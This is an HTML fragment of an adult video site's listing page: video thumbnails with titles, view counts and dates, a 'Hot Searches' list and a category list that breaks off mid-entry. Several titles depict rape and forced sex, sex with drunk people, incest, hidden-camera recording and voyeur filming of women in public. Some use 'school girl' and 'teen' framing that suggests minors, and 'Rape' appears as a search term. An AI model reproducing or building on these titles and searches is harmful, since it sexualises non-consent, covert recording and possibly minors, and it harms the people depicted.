                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733604981873/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9990b6c71" src="/thumbs/873/2705852733604981873_0.jpg" alt="Vintage fisting and machine fucking" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Vintage fisting and machine fucking</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 82</li>
                                <li><i class="la la-clock-o"></i> 9:03</li>
                                <li><i class="la la-calendar"></i> 9.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636649632858/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1007bf545a" src="/thumbs/858/3824942636649632858_0.jpg" alt="Drunk Arab Dad Lost His Manners" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Drunk Arab Dad Lost His Manners</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4589</li>
                                <li><i class="la la-clock-o"></i> 0:56</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13554958837300618231/">
                                <div class="thumb-col-img">
                                    <img data-sg="bc1ce33eca5863f7" src="/thumbs/231/13554958837300618231_0.jpg" alt="Gloryhole blonde takes dick in tight ass" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Gloryhole blonde takes dick in tight ass</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 103680</li>
                                <li><i class="la la-clock-o"></i> 6:06</li>
                                <li><i class="la la-calendar"></i> 1.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733039656019/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb977593c53" src="/thumbs/19/2705852733039656019_0.jpg" alt="Piss And Anal - Tina Kay" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Piss And Anal - Tina Kay</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9021</li>
                                <li><i class="la la-clock-o"></i> 6:16</li>
                                <li><i class="la la-calendar"></i> 30.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5587838797348461750/">
                                <div class="thumb-col-img">
                                    <img data-sg="4d8bfdc7d219dcb6" src="/thumbs/750/5587838797348461750_0.jpg" alt="drunk girl brutally fucked and forced to suck two cocks in a forced family rape porn movie." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>drunk girl brutally fucked and forced to suck two cocks in a forced family rape porn movie.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 522</li>
                                <li><i class="la la-clock-o"></i> 5:46</li>
                                <li><i class="la la-calendar"></i> 13.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639702854254/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10bdbbca6e" src="/thumbs/254/3824942639702854254_0.jpg" alt="Dad fucking is Daughter caught on hidden moms hidden cam" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Dad fucking is Daughter caught on hidden moms hidden cam</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3411</li>
                                <li><i class="la la-clock-o"></i> 12:23</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4677983628558335943/">
                                <div class="thumb-col-img">
                                    <img data-sg="40eb89533d4fffc7" src="/thumbs/943/4677983628558335943_0.jpg" alt="Step Father's Day Sybian Mission with Squirting & Vina Sky!" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Step Father's Day Sybian Mission with Squirting & Vina Sky!</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 24218</li>
                                <li><i class="la la-clock-o"></i> 17:07</li>
                                <li><i class="la la-calendar"></i> 3.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547263673485/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251a3f2148d" src="/thumbs/485/1426482547263673485_0.jpg" alt="Mom gangbanged and DP fucked at this birthday party" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom gangbanged and DP fucked at this birthday party</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 15722</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731105064489/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb90409b629" src="/thumbs/489/2705852731105064489_0.jpg" alt="Piss drinking - Beautiful girl swallows" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Piss drinking - Beautiful girl swallows</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 40609</li>
                                <li><i class="la la-clock-o"></i> 1:18</li>
                                <li><i class="la la-calendar"></i> 3.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735207628358/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9f891de46" src="/thumbs/358/2705852735207628358_0.jpg" alt="6 month pregnant Indian" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>6 month pregnant Indian</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 747</li>
                                <li><i class="la la-clock-o"></i> 20:37</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894778240622/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c75127e7ee6e" src="/thumbs/622/1892856894778240622_0.jpg" alt="Caught by mom" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Caught by mom</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 14891</li>
                                <li><i class="la la-clock-o"></i> 10:20</li>
                                <li><i class="la la-calendar"></i> 5.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8287923830697037186/">
                                <div class="thumb-col-img">
                                    <img data-sg="73049ed00e310d82" src="/thumbs/186/8287923830697037186_0.jpg" alt="hot mom and s. drunk together part 2 spanish" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>hot mom and s. drunk together part 2 spanish</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 403</li>
                                <li><i class="la la-clock-o"></i> 11:05</li>
                                <li><i class="la la-calendar"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638853958937/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed108b22ad19" src="/thumbs/937/3824942638853958937_0.jpg" alt="My wifes mother is boozed and horny" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>My wifes mother is boozed and horny</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2064</li>
                                <li><i class="la la-clock-o"></i> 6:12</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896013681446/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751718b4326" src="/thumbs/446/1892856896013681446_0.jpg" alt="Brunette whore shows her blowjob and rimjob skills" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Brunette whore shows her blowjob and rimjob skills</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7663</li>
                                <li><i class="la la-clock-o"></i> 12:26</li>
                                <li><i class="la la-calendar"></i> 5.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733006679160/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb975620c78" src="/thumbs/160/2705852733006679160_0.jpg" alt="Sweet teen hot (95)" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sweet teen hot (95)</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 13400</li>
                                <li><i class="la la-clock-o"></i> 9:37</li>
                                <li><i class="la la-calendar"></i> 3.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731498968690/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb91b843672" src="/thumbs/690/2705852731498968690_0.jpg" alt="Asian amatuer Vietnamese school girl" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Asian amatuer Vietnamese school girl</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 56964</li>
                                <li><i class="la la-clock-o"></i> 5:59</li>
                                <li><i class="la la-calendar"></i> 3.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733788495731/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9a3fb9f73" src="/thumbs/731/2705852733788495731_0.jpg" alt="Platinum Blond Smoking Fuck" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Platinum Blond Smoking Fuck</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 131</li>
                                <li><i class="la la-clock-o"></i> 7:34</li>
                                <li><i class="la la-calendar"></i> 23.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733604885825/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb99909f541" src="/thumbs/825/2705852733604885825_0.jpg" alt="Latinas in miami florida walking in thong string -voyeur ass" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Latinas in miami florida walking in thong string -voyeur ass</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 93</li>
                                <li><i class="la la-clock-o"></i> 2:20</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733203719330/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb98120a4a2" src="/thumbs/330/2705852733203719330_0.v1575931260" alt="I Turned My Tiny Mexican Granny Maid Into an Anal Slave" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>I Turned My Tiny Mexican Granny Maid Into an Anal Slave</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10845</li>
                                <li><i class="la la-clock-o"></i> 9:48</li>
                                <li><i class="la la-calendar"></i> 2.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731196692593/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9097fd871" src="/thumbs/593/2705852731196692593_0.jpg" alt="Beach" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Beach</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 29421</li>
                                <li><i class="la la-clock-o"></i> 7:18</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856897099294281/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751b2406649" src="/thumbs/281/1892856897099294281_0.jpg" alt="Indian couples in park" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Indian couples in park</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 66778</li>
                                <li><i class="la la-clock-o"></i> 14:20</li>
                                <li><i class="la la-calendar"></i> 2.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
                     
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self"><i class="la la-caret-right"></i></a></li>
                    </ul>
                    
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        [#BANNER_CATEGORY_250_e1#]
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        [#BANNER_CATEGORY_250_e2#]
                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        [#BANNER_CATEGORY_250_e3#]
                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                </div>
                
                <h2>Hot Searches</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/VGFtaWw/" target="_self" title="Tamil"><i class="la la-search"></i><span>Tamil</span></a></li>  <li><a href="/en/search/TW9t/" target="_self" title="Mom"><i class="la la-search"></i><span>Mom</span></a></li>  <li><a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"><i class="la la-search"></i><span>Teacher</span></a></li>  <li><a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="la la-search"></i><span>Indian</span></a></li>  <li><a href="/en/search/QXVudHk/" target="_self" title="Aunty"><i class="la la-search"></i><span>Aunty</span></a></li>  <li><a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese"><i class="la la-search"></i><span>Japanese</span></a></li>  <li><a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani"><i class="la la-search"></i><span>Pakistani</span></a></li>  <li><a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i><span>Teen</span></a></li>  <li><a href="/en/search/QnVz/" target="_self" title="Bus"><i class="la la-search"></i><span>Bus</span></a></li>  <li><a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i><span>Desi</span></a></li>  <li><a href="/en/search/R2F5/" target="_self" title="Gay"><i class="la la-search"></i><span>Gay</span></a></li>  <li><a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i><span>Young</span></a></li>  <li><a href="/en/search/UmFwZQ/" target="_self" title="Rape"><i class="la la-search"></i><span>Rape</span></a></li>  <li><a href="/en/search/RFJVTks/" target="_self" title="DRUNK"><i class="la la-search"></i><span>DRUNK</span></a></li>  <li><a href="/en/search/UHVuamFiaQ/" target="_self" title="Punjabi"><i class="la la-search"></i><span>Punjabi</span></a></li>  <li><a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i><span>Anal</span></a></li>  <li><a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="la la-search"></i><span>Arab</span></a></li>  <li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="la la-search"></i><span>Hindi</span></a></li>  <li><a href="/en/search/Q2hpbmE/" target="_self" title="China"><i class="la la-search"></i><span>China</span></a></li>  <li><a href="/en/search/VW5jbGU/" target="_self" title="Uncle"><i class="la la-search"></i><span>Uncle</span></a></li>  <li><a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="la la-search"></i><span>First Time</span></a></li>  <li><a href="/en/search/RmFtaWxpZQ/" target="_self" title="Familie"><i class="la la-search"></i><span>Familie</span></a></li>  <li><a href="/en/search/VGVlbnM/" target="_self" title="Teens"><i class="la la-search"></i><span>Teens</span></a></li>  <li><a href="/en/search/TW9yb2Njbw/" target="_self" title="Morocco"><i class="la la-search"></i><span>Morocco</span></a></li>  <li><a href="/en/search/SGlqYWI/" target="_self" title="Hijab"><i class="la la-search"></i><span>Hijab</span></a></li>  <li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i><span>Threesome</span></a></li>  <li><a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese"><i class="la la-search"></i><span>Chinese</span></a></li>  <li><a href="/en/search/UHVibGlj/" target="_self" title="Public"><i class="la la-search"></i><span>Public</span></a></li>  <li><a href="/en/search/QWxnZXJpYQ/" target="_self" title="Algeria"><i class="la la-search"></i><span>Algeria</span></a></li>  <li><a href="/en/search/TWFzc2FnZQ/" target="_self" title="Massage"><i class="la la-search"></i><span>Massage</span></a></li>  <li><a href="/en/search/RWd5cHQ/" target="_self" title="Egypt"><i class="la la-search"></i><span>Egypt</span></a></li>  <li><a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature"><i class="la la-search"></i><span>Amature</span></a></li>  <li><a href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob"><i class="la la-search"></i><span>Blowjob</span></a></li>  <li><a href="/en/search/QmxhY2s/" target="_self" title="Black"><i class="la la-search"></i><span>Black</span></a></li>  <li><a href="/en/search/SVJBUQ/" target="_self" title="IRAQ"><i class="la la-search"></i><span>IRAQ</span></a></li>  <li><a href="/en/search/R3Jhbm55/" target="_self" title="Granny"><i class="la la-search"></i><span>Granny</span></a></li>  <li><a href="/en/search/QmVhY2g/" target="_self" title="Beach"><i class="la la-search"></i><span>Beach</span></a></li>  <li><a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="la la-search"></i><span>Cuckold</span></a></li>  <li><a href="/en/search/QkJX/" target="_self" title="BBW"><i class="la la-search"></i><span>BBW</span></a></li>  <li><a href="/en/search/VHVuaXNpZQ/" target="_self" title="Tunisie"><i class="la la-search"></i><span>Tunisie</span></a></li>  <li><a href="/en/search/RmFtaWdsaWE/" target="_self" title="Famiglia"><i class="la la-search"></i><span>Famiglia</span></a></li>  <li><a href="/en/search/TWFyb2M/" target="_self" title="Maroc"><i class="la la-search"></i><span>Maroc</span></a></li>  <li><a href="/en/search/UG9saWNl/" target="_self" title="Police"><i class="la la-search"></i><span>Police</span></a></li>  <li><a href="/en/search/QU1BVEVVUg/" target="_self" title="AMATEUR"><i class="la la-search"></i><span>AMATEUR</span></a></li>  <li><a href="/en/search/QWZyaWNh/" target="_self" title="Africa"><i class="la la-search"></i><span>Africa</span></a></li>  <li><a href="/en/search/U3Blcm0/" target="_self" title="Sperm"><i class="la la-search"></i><span>Sperm</span></a></li>  <li><a href="/en/search/Q3Vtc2hvdA/" target="_self" title="Cumshot"><i class="la la-search"></i><span>Cumshot</span></a></li>  <li><a href="/en/search/VGhhaQ/" target="_self" title="Thai"><i class="la la-search"></i><span>Thai</span></a></li>  <li><a href="/en/search/UGFraXN0YW4/" target="_self" title="Pakistan"><i class="la la-search"></i><span>Pakistan</span></a></li>  <li><a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"><i class="la la-search"></i><span>Pregnant</span></a></li>   
                    </ul>
                    
                </div>
                
                <h2>Categories</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                        <li>
                            <div>
                                <a href="/en/category/169/69/popular/1/" target="_self">
                                    <i class="la la-tag"></i> 69 <span>(1072)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/1/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>(12496)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/2/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>(6604)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Arab <span>(1795)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asian <span>(6113)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/5/Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ass <span>(3936)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8/BBW/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BBW <span>(2976)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9/BDSM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BDSM <span>(3894)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7/Babe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Babe <span>(7602)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/130/Ball Busting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ball Busting <span>(85)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10/Beach/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Beach <span>(1159)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/11/Big Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Ass <span>(4338)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/12/Big Cock/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Cock <span>(3900)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/13/Big Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Tits <span>(7745)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/158/Bikini/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bikini <span>(1077)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/14/Bisexual/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bisexual <span>(1069)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/15/Black/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Black <span>(3572)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/16/Blonde/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blonde <span>(5644)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/18/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blowjob <span>(15607)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/172/Brazilian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brazilian <span>(1045)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/106/Bride/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bride <span>(766)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/187/British/popular/1/" target="_self">
                                    <i class="la la-tag"></i> British <span>(1105)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/17/Brunette/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brunette <span>(6007)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/20/Bukkake/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bukkake <span>(1105)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/244/Busty/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Busty <span>(2778)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/25/CFNM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> CFNM <span>(1057)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/21/Cameltoe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cameltoe <span>(958)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/22/Cartoon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cartoon <span>(1062)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/23/Casting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Casting <span>(1132)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/24/Celebrity/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Celebrity <span>(1090)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/147/Cheerleader/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cheerleader <span>(914)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/26/Close Up/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Close Up <span>(1667)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/27/College/popular/1/" target="_self">
                                    <i class="la la-tag"></i> College <span>(2110)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/28/Compilation/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Compilation <span>(1441)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/249/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Couple <span>(1146)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/29/Creampie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Creampie <span>(1908)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/31/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cuckold <span>(1318)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/199/Cum In Mouth/popular/1/" target="_self">
